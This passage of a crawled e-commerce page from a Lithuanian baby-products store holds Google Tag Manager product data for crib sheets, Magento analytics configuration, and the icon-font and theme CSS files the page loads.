k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPJER-Y","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":30},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" \u017ealios sp.","item_id":"573-NPJER-G","price":8.29,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPJER-G","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":31}]},"gtm_id":1767368996.9736};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
    
    window.mstGtmProducts = {"8150":{"item_name":"\u010ciu\u017einio neper\u0161lampamas paklotas 160x80cm baltas","item_id":"635-SILLO-1007-80X160","price":12.48,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"635-SILLO-1007-80X160","product_id":"8150"},"853":{"item_name":"\u010ciu\u017einio neper\u0161lampamas paklotas 140x70cm baltas","item_id":"635-SILLO-1005","price":8.48,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"635-SILLO-1005","product_id":"853"},"373":{"item_name":"\u010ciu\u017einio neper\u0161lampamas paklotas 120x60cm baltas","item_id":"635-SILLO-1002","price":6.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"635-SILLO-1002","product_id":"373"},"7920":{"item_name":"Muslino paklod\u0117 su guma \"Soft as a cloud\" - balta  (38x80, 50x82x 60x120, 70x140)","item_id":"707-MUSLPJER-W","price":8.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"707-MUSLPJER-W","product_id":"7920"},"589":{"item_name":"Paklotas su trikamp\u0117mis apsaugomis","item_id":"635-SILLO-2053-TR","price":11.74,"discount":2.25,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"635-SILLO-2053-TR","product_id":"589"},"8022":{"item_name":"Muslino paklod\u0117 su guma  \"Soft as a cloud\" - melsva (38x80, 50x82x 60x120, 70x140)","item_id":"707-MUSLPJER-B","price":8.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"707-MUSLPJER-B","product_id":"8022"},"8024":{"item_name":"Muslino paklod\u0117 su guma  \"Soft as a cloud\" - candy pink","item_id":"707-MUSLPJER-CANDYP","price":8.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"707-MUSLPJER-CANDYP","product_id":"8024"},"4807":{"item_name":"Paklod\u0117 su guma 120x60 \"Latte\" - medvilnin\u0117 ","item_id":"707-AN-PJER-BEIGE","price":9.64,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"707-AN-PJER-BEIGE","product_id":"4807"},"3690":{"item_name":"Bambukin\u0117 paklod\u0117 su guma \"Bamboo\" melsvos spalvos","item_id":"573-715-BAMBOO-B","price":9.62,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-715-BAMBOO-B","product_id":"3690"},"8027":{"item_name":"Muslino paklod\u0117 su guma  \"Soft as a cloud\" - pilkos spalvos  (38x80, 50x82x 60x120, 70x140)","item_id":"707-MUSLPJER-GY","price":8.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"707-MUSLPJER-GY","product_id":"8027"},"3128":{"item_name":"Bambukin\u0117 paklod\u0117 su guma \"Bamboo\" baltos spalvos","item_id":"573-715-BAMBOO-W","price":9.62,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-715-BAMBOO-W","product_id":"3128"},"3130":{"item_name":"Bambukin\u0117 paklod\u0117 su guma \"Bamboo\" pilkos spalvos","item_id":"573-715-BAMBOO-GY","price":9.62,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-715-BAMBOO-GY","product_id":"3130"},"7902":{"item_name":"Paklod\u0117 su guma 38x80 \"Cotton story\" - medvilnin\u0117 (galima rinktis spalv\u0105)","item_id":"707-PJER-38-80","price":5.64,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"707-PJER-38-80","product_id":"7902"},"167":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" geltonos sp.","item_id":"573-NPFRO-Y","price":11.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPFRO-Y","product_id":"167"},"170":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" m\u0117lynos sp.","item_id":"573-NPFRO-B","price":11.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPFRO-B","product_id":"170"},"176":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" \u017ealios sp.","item_id":"573-NPFRO-G","price":14.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPFRO-G","product_id":"176"},"173":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" ro\u017ein\u0117s sp.","item_id":"573-NPFRO-P","price":14.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPFRO-P","product_id":"173"},"2194":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" pilkos sp. ","item_id":"573-NPFRO-GY","price":11.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPFRO-GY","product_id":"2194"},"164":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" baltos sp.","item_id":"573-NPFRO-W","price":11.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPFRO-W","product_id":"164"},"146":{"item_name":"Paklod\u0117 su guma \"Frotte\" geltonos sp.","item_id":"573-PFRO-Y","price":8.65,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-Y","product_id":"146"},"155":{"item_name":"Paklod\u0117 su guma \"Frotte\" \u017ealios sp.","item_id":"573-PFRO-G","price":8.65,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-G","product_id":"155"},"957":{"item_name":"Paklod\u0117 su guma \"Frotte\" pilkos sp.","item_id":"573-PFRO-GY","price":8.7,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-GY","product_id":"957"},"140":{"item_name":"Paklod\u0117 su guma \"Frotte\" baltos sp.","item_id":"573-PFRO-W","price":8.7,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-W","product_id":"140"},"149":{"item_name":"Paklod\u0117 su guma \"Frotte\" m\u0117lynos sp.","item_id":"573-PFRO-B","price":8.65,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-B","product_id":"149"},"152":{"item_name":"Paklod\u0117 su guma \"Frotte\" ro\u017ein\u0117s sp.","item_id":"573-PFRO-P","price":8.71,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-P","product_id":"152"},"143":{"item_name":"Paklod\u0117 su guma \"Frotte\" \u0161viesiai gelsvos sp.","item_id":"573-PFRO-LY","price":8.65,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-LY","product_id":"143"},"188":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" r\u043e\u017ein\u0117s sp.","item_id":"573-NPJER-P","price":14.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPJER-P","product_id":"188"},"185":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" m\u0117lynos sp.","item_id":"573-NPJER-B","price":14.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPJER-B","product_id":"185"},"1881":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" pilkos sp.","item_id":"573-NPJER-GY","price":11.5,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPJER-GY","product_id":"1881"},"182":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" geltonos sp.","item_id":"573-NPJER-Y","price":11.5,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPJER-Y","product_id":"182"},"191":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" \u017ealios sp.","item_id":"573-NPJER-G","price":8.29,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPJER-G","product_id":"191"}};
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://babydo.lt/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://babydo.lt/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c105638646a48b382e68a408108276b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/icomoon.css
body_size: 2022
content:
@font-face {
  font-family: 'icomoon';
  src:  url('../fonts/icomoon.eot');
  src:  url('../fonts/icomoon.eot#iefix') format('embedded-opentype'),
    url('../fonts/icomoon.ttf') format('truetype'),
    url('../fonts/icomoon.woff') format('woff'),
    url('../fonts/icomoon.svg#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-activity:before {
  content: "\e900";
}
.icon-airplay:before {
  content: "\e901";
}
.icon-alert-circle:before {
  content: "\e902";
}
.icon-alert-octagon:before {
  content: "\e903";
}
.icon-alert-triangle:before {
  content: "\e904";
}
.icon-align-center:before {
  content: "\e905";
}
.icon-align-justify:before {
  content: "\e906";
}
.icon-align-left:before {
  content: "\e907";
}
.icon-align-right:before {
  content: "\e908";
}
.icon-anchor:before {
  content: "\e909";
}
.icon-aperture:before {
  content: "\e90a";
}
.icon-archive:before {
  content: "\e90b";
}
.icon-arrow-down-circle:before {
  content: "\e90c";
}
.icon-arrow-down-left:before {
  content: "\e90d";
}
.icon-arrow-down-right:before {
  content: "\e90e";
}
.icon-arrow-down:before {
  content: "\e90f";
}
.icon-arrow-left-circle:before {
  content: "\e910";
}
.icon-arrow-left:before {
  content: "\e911";
}
.icon-arrow-right-circle:before {
  content: "\e912";
}
.icon-arrow-right:before {
  content: "\e913";
}
.icon-arrow-up-circle:before {
  content: "\e914";
}
.icon-arrow-up-left:before {
  content: "\e915";
}
.icon-arrow-up-right:before {
  content: "\e916";
}
.icon-arrow-up:before {
  content: "\e917";
}
.icon-at-sign:before {
  content: "\e918";
}
.icon-award:before {
  content: "\e919";
}
.icon-bar-chart-2:before {
  content: "\e91a";
}
.icon-bar-chart:before {
  content: "\e91b";
}
.icon-battery-charging:before {
  content: "\e91c";
}
.icon-battery:before {
  content: "\e91d";
}
.icon-bell-off:before {
  content: "\e91e";
}
.icon-bell:before {
  content: "\e91f";
}
.icon-bluetooth:before {
  content: "\e920";
}
.icon-bold:before {
  content: "\e921";
}
.icon-book-open:before {
  content: "\e922";
}
.icon-book:before {
  content: "\e923";
}
.icon-bookmark:before {
  content: "\e924";
}
.icon-box:before {
  content: "\e925";
}
.icon-briefcase:before {
  content: "\e926";
}
.icon-calendar:before {
  content: "\e927";
}
.icon-camera-off:before {
  content: "\e928";
}
.icon-camera:before {
  content: "\e929";
}
.icon-cast:before {
  content: "\e92a";
}
.icon-check-circle:before {
  content: "\e92b";
}
.icon-check-square:before {
  content: "\e92c";
}
.icon-check:before {
  content: "\e92d";
}
.icon-chevron-down:before {
  content: "\e92e";
}
.icon-chevron-left:before {
  content: "\e92f";
}
.icon-chevron-right:before {
  content: "\e930";
}
.icon-chevron-up:before {
  content: "\e931";
}
.icon-chevrons-down:before {
  content: "\e932";
}
.icon-chevrons-left:before {
  content: "\e933";
}
.icon-chevrons-right:before {
  content: "\e934";
}
.icon-chevrons-up:before {
  content: "\e935";
}
.icon-chrome:before {
  content: "\e936";
}
.icon-circle:before {
  content: "\e937";
}
.icon-clipboard:before {
  content: "\e938";
}
.icon-clock:before {
  content: "\e939";
}
.icon-cloud-drizzle:before {
  content: "\e93a";
}
.icon-cloud-lightning:before {
  content: "\e93b";
}
.icon-cloud-off:before {
  content: "\e93c";
}
.icon-cloud-rain:before {
  content: "\e93d";
}
.icon-cloud-snow:before {
  content: "\e93e";
}
.icon-cloud:before {
  content: "\e93f";
}
.icon-code:before {
  content: "\e940";
}
.icon-codepen:before {
  content: "\e941";
}
.icon-coffee:before {
  content: "\e942";
}
.icon-command:before {
  content: "\e943";
}
.icon-compass:before {
  content: "\e944";
}
.icon-copy:before {
  content: "\e945";
}
.icon-corner-down-left:before {
  content: "\e946";
}
.icon-corner-down-right:before {
  content: "\e947";
}
.icon-corner-left-down:before {
  content: "\e948";
}
.icon-corner-left-up:before {
  content: "\e949";
}
.icon-corner-right-down:before {
  content: "\e94a";
}
.icon-corner-right-up:before {
  content: "\e94b";
}
.icon-corner-up-left:before {
  content: "\e94c";
}
.icon-corner-up-right:before {
  content: "\e94d";
}
.icon-cpu:before {
  content: "\e94e";
}
.icon-credit-card:before {
  content: "\e94f";
}
.icon-crop:before {
  content: "\e950";
}
.icon-crosshair:before {
  content: "\e951";
}
.icon-database:before {
  content: "\e952";
}
.icon-delete:before {
  content: "\e953";
}
.icon-disc:before {
  content: "\e954";
}
.icon-dollar-sign:before {
  content: "\e955";
}
.icon-download-cloud:before {
  content: "\e956";
}
.icon-download:before {
  content: "\e957";
}
.icon-droplet:before {
  content: "\e958";
}
.icon-edit-2:before {
  content: "\e959";
}
.icon-edit-3:before {
  content: "\e95a";
}
.icon-edit:before {
  content: "\e95b";
}
.icon-external-link:before {
  content: "\e95c";
}
.icon-eye-off:before {
  content: "\e95d";
}
.icon-eye:before {
  content: "\e95e";
}
.icon-facebook:before {
  content: "\e95f";
}
.icon-fast-forward:before {
  content: "\e960";
}
.icon-feather:before {
  content: "\e961";
}
.icon-figma:before {
  content: "\e962";
}
.icon-file-minus:before {
  content: "\e963";
}
.icon-file-plus:before {
  content: "\e964";
}
.icon-file-text:before {
  content: "\e965";
}
.icon-file:before {
  content: "\e966";
}
.icon-film:before {
  content: "\e967";
}
.icon-filter:before {
  content: "\e968";
}
.icon-flag:before {
  content: "\e969";
}
.icon-folder-minus:before {
  content: "\e96a";
}
.icon-folder-plus:before {
  content: "\e96b";
}
.icon-folder:before {
  content: "\e96c";
}
.icon-frown:before {
  content: "\e96d";
}
.icon-gift:before {
  content: "\e96e";
}
.icon-git-branch:before {
  content: "\e96f";
}
.icon-git-commit:before {
  content: "\e970";
}
.icon-git-merge:before {
  content: "\e971";
}
.icon-git-pull-request:before {
  content: "\e972";
}
.icon-github:before {
  content: "\e973";
}
.icon-gitlab:before {
  content: "\e974";
}
.icon-globe:before {
  content: "\e975";
}
.icon-grid:before {
  content: "\e976";
}
.icon-hard-drive:before {
  content: "\e977";
}
.icon-hash:before {
  content: "\e978";
}
.icon-headphones:before {
  content: "\e979";
}
.icon-heart:before {
  content: "\e97a";
}
.icon-help-circle:before {
  content: "\e97b";
}
.icon-home:before {
  content: "\e97c";
}
.icon-image:before {
  content: "\e97d";
}
.icon-inbox:before {
  content: "\e97e";
}
.icon-info:before {
  content: "\e97f";
}
.icon-instagram:before {
  content: "\e980";
}
.icon-italic:before {
  content: "\e981";
}
.icon-key:before {
  content: "\e982";
}
.icon-layers:before {
  content: "\e983";
}
.icon-layout:before {
  content: "\e984";
}
.icon-life-buoy:before {
  content: "\e985";
}
.icon-link-2:before {
  content: "\e986";
}
.icon-link:before {
  content: "\e987";
}
.icon-linkedin:before {
  content: "\e988";
}
.icon-list:before {
  content: "\e989";
}
.icon-loader:before {
  content: "\e98a";
}
.icon-lock:before {
  content: "\e98b";
}
.icon-log-in:before {
  content: "\e98c";
}
.icon-log-out:before {
  content: "\e98d";
}
.icon-mail:before {
  content: "\e98e";
}
.icon-map-pin:before {
  content: "\e98f";
}
.icon-map:before {
  content: "\e990";
}
.icon-maximize-2:before {
  content: "\e991";
}
.icon-maximize:before {
  content: "\e992";
}
.icon-meh:before {
  content: "\e993";
}
.icon-menu:before {
  content: "\e994";
}
.icon-message-circle:before {
  content: "\e995";
}
.icon-message-square:before {
  content: "\e996";
}
.icon-mic-off:before {
  content: "\e997";
}
.icon-mic:before {
  content: "\e998";
}
.icon-minimize-2:before {
  content: "\e999";
}
.icon-minimize:before {
  content: "\e99a";
}
.icon-minus-circle:before {
  content: "\e99b";
}
.icon-minus-square:before {
  content: "\e99c";
}
.icon-minus:before {
  content: "\e99d";
}
.icon-monitor:before {
  content: "\e99e";
}
.icon-moon:before {
  content: "\e99f";
}
.icon-more-horizontal:before {
  content: "\e9a0";
}
.icon-more-vertical:before {
  content: "\e9a1";
}
.icon-mouse-pointer:before {
  content: "\e9a2";
}
.icon-move:before {
  content: "\e9a3";
}
.icon-music:before {
  content: "\e9a4";
}
.icon-navigation-2:before {
  content: "\e9a5";
}
.icon-navigation:before {
  content: "\e9a6";
}
.icon-octagon:before {
  content: "\e9a7";
}
.icon-package:before {
  content: "\e9a8";
}
.icon-paperclip:before {
  content: "\e9a9";
}
.icon-pause-circle:before {
  content: "\e9aa";
}
.icon-pause:before {
  content: "\e9ab";
}
.icon-pen-tool:before {
  content: "\e9ac";
}
.icon-percent:before {
  content: "\e9ad";
}
.icon-phone-call:before {
  content: "\e9ae";
}
.icon-phone-forwarded:before {
  content: "\e9af";
}
.icon-phone-incoming:before {
  content: "\e9b0";
}
.icon-phone-missed:before {
  content: "\e9b1";
}
.icon-phone-off:before {
  content: "\e9b2";
}
.icon-phone-outgoing:before {
  content: "\e9b3";
}
.icon-phone:before {
  content: "\e9b4";
}
.icon-pie-chart:before {
  content: "\e9b5";
}
.icon-play-circle:before {
  content: "\e9b6";
}
.icon-play:before {
  content: "\e9b7";
}
.icon-plus-circle:before {
  content: "\e9b8";
}
.icon-plus-square:before {
  content: "\e9b9";
}
.icon-plus:before {
  content: "\e9ba";
}
.icon-pocket:before {
  content: "\e9bb";
}
.icon-power:before {
  content: "\e9bc";
}
.icon-printer:before {
  content: "\e9bd";
}
.icon-radio:before {
  content: "\e9be";
}
.icon-refresh-ccw:before {
  content: "\e9bf";
}
.icon-refresh-cw:before {
  content: "\e9c0";
}
.icon-repeat:before {
  content: "\e9c1";
}
.icon-rewind:before {
  content: "\e9c2";
}
.icon-rotate-ccw:before {
  content: "\e9c3";
}
.icon-rotate-cw:before {
  content: "\e9c4";
}
.icon-rss:before {
  content: "\e9c5";
}
.icon-save:before {
  content: "\e9c6";
}
.icon-scissors:before {
  content: "\e9c7";
}
.icon-search:before {
  content: "\e9c8";
}
.icon-send:before {
  content: "\e9c9";
}
.icon-server:before {
  content: "\e9ca";
}
.icon-settings:before {
  content: "\e9cb";
}
.icon-share-2:before {
  content: "\e9cc";
}
.icon-share:before {
  content: "\e9cd";
}
.icon-shield-off:before {
  content: "\e9ce";
}
.icon-shield:before {
  content: "\e9cf";
}
.icon-shopping-bag:before {
  content: "\e9d0";
}
.icon-shopping-cart:before {
  content: "\e9d1";
}
.icon-shuffle:before {
  content: "\e9d2";
}
.icon-sidebar:before {
  content: "\e9d3";
}
.icon-skip-back:before {
  content: "\e9d4";
}
.icon-skip-forward:before {
  content: "\e9d5";
}
.icon-slack:before {
  content: "\e9d6";
}
.icon-slash:before {
  content: "\e9d7";
}
.icon-sliders:before {
  content: "\e9d8";
}
.icon-smartphone:before {
  content: "\e9d9";
}
.icon-smile:before {
  content: "\e9da";
}
.icon-speaker:before {
  content: "\e9db";
}
.icon-square:before {
  content: "\e9dc";
}
.icon-star:before {
  content: "\e9dd";
}
.icon-stop-circle:before {
  content: "\e9de";
}
.icon-sun:before {
  content: "\e9df";
}
.icon-sunrise:before {
  content: "\e9e0";
}
.icon-sunset:before {
  content: "\e9e1";
}
.icon-tablet:before {
  content: "\e9e2";
}
.icon-tag:before {
  content: "\e9e3";
}
.icon-target:before {
  content: "\e9e4";
}
.icon-terminal:before {
  content: "\e9e5";
}
.icon-thermometer:before {
  content: "\e9e6";
}
.icon-thumbs-down:before {
  content: "\e9e7";
}
.icon-thumbs-up:before {
  content: "\e9e8";
}
.icon-toggle-left:before {
  content: "\e9e9";
}
.icon-toggle-right:before {
  content: "\e9ea";
}
.icon-trash-2:before {
  content: "\e9eb";
}
.icon-trash:before {
  content: "\e9ec";
}
.icon-trello:before {
  content: "\e9ed";
}
.icon-trending-down:before {
  content: "\e9ee";
}
.icon-trending-up:before {
  content: "\e9ef";
}
.icon-triangle:before {
  content: "\e9f0";
}
.icon-truck:before {
  content: "\e9f1";
}
.icon-tv:before {
  content: "\e9f2";
}
.icon-twitter:before {
  content: "\e9f3";
}
.icon-type:before {
  content: "\e9f4";
}
.icon-umbrella:before {
  content: "\e9f5";
}
.icon-underline:before {
  content: "\e9f6";
}
.icon-unlock:before {
  content: "\e9f7";
}
.icon-upload-cloud:before {
  content: "\e9f8";
}
.icon-upload:before {
  content: "\e9f9";
}
.icon-user-check:before {
  content: "\e9fa";
}
.icon-user-minus:before {
  content: "\e9fb";
}
.icon-user-plus:before {
  content: "\e9fc";
}
.icon-user-x:before {
  content: "\e9fd";
}
.icon-user:before {
  content: "\e9fe";
}
.icon-users:before {
  content: "\e9ff";
}
.icon-video-off:before {
  content: "\ea00";
}
.icon-video:before {
  content: "\ea01";
}
.icon-voicemail:before {
  content: "\ea02";
}
.icon-volume-1:before {
  content: "\ea03";
}
.icon-volume-2:before {
  content: "\ea04";
}
.icon-volume-x:before {
  content: "\ea05";
}
.icon-volume:before {
  content: "\ea06";
}
.icon-watch:before {
  content: "\ea07";
}
.icon-wifi-off:before {
  content: "\ea08";
}
.icon-wifi:before {
  content: "\ea09";
}
.icon-wind:before {
  content: "\ea0a";
}
.icon-x-circle:before {
  content: "\ea0b";
}
.icon-x-octagon:before {
  content: "\ea0c";
}
.icon-x-square:before {
  content: "\ea0d";
}
.icon-x:before {
  content: "\ea0e";
}
.icon-youtube:before {
  content: "\ea0f";
}
.icon-zap-off:before {
  content: "\ea10";
}
.icon-zap:before {
  content: "\ea11";
}
.icon-zoom-in:before {
  content: "\ea12";
}
.icon-zoom-out:before {
  content: "\ea13";
}


--- FILE ---
content_type: text/css
request_url: https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/themes.css
body_size: 74873
content:
/* Less Variables */
/* Font */
/*Color */
/*Background */
/*Font-weight*/
/*Footer */
/* Reset ================================================================================= */
html,
body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: top;
}
.fa {
  vertical-align: middle;
}
/* HTML5 display-role reset for older browsers */
article,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul,
li {
  list-style: none;
  margin: 0;
}
ul > li,
ol > li {
  margin: 0;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
img {
  max-width: 100%;
  height: auto;
  border: 0;
  vertical-align: middle;
}
a {
  color: #666666;
  cursor: pointer;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
}
a:visited,
.alink:visited,
a:hover,
a:focus,
a:active {
  color: #00acb1;
  text-decoration: none;
}
p {
  line-height: 22px;
}
a:focus {
  outline: none;
  text-decoration: none;
}
:focus {
  outline: none;
  text-decoration: none;
}
h1 {
  font-size: 36px;
}
h2 {
  font-size: 30px;
}
h3 {
  font-size: 24px;
}
h4 {
  font-size: 18px;
}
h5 {
  font-size: 14px;
}
h6 {
  font-size: 12px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  line-height: 1;
}
input:not([type]),
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="month"],
input[type="week"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="color"],
textarea {
  border: 1px solid #e6e6e6;
  background: #ffffff;
  font-family: 'Rubik', sans-serif;
  height: 40px;
}
button,
input,
select,
textarea {
  margin: 0;
  max-width: 100%;
  font-size: 13px;
}
table {
  border-collapse: separate;
  border-color: #e6e6e6;
  border-spacing: 0;
  border-style: solid;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}
table th,
table td {
  border-bottom: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
  padding: 10px;
}
caption {
  padding: 10px;
}
ul,
ol {
  margin: 0;
  padding: 0;
}
ul ul,
ol ol,
ul ol,
ol ul {
  padding-left: 15px;
}
blockquote {
  border-width: 3px;
  background-color: transparent;
  font-family: 'Rubik', sans-serif;
  font-size: 14px;
  font-style: italic;
  color: #333;
}
input[type="text"],
input[type="email"],
textarea,
input[type="password"],
input[type="tel"],
select {
  border: 1px solid #e6e6e6;
  padding: 7px 25px;
  height: auto;
}
input[type="text"]:focus,
input[type="email"]:focus,
textarea:focus,
input[type="password"]:focus,
a:focus,
button:focus,
select:focus {
  outline: none !important;
}
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
:-moz-placeholder {
  /* Firefox 18- */
  color: inherit;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
::-moz-placeholder {
  /* Firefox 19+ */
  color: inherit;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
:-ms-input-placeholder {
  color: inherit;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 10px;
}
table,
th,
td {
  border: 1px solid #ececec;
}
th,
td {
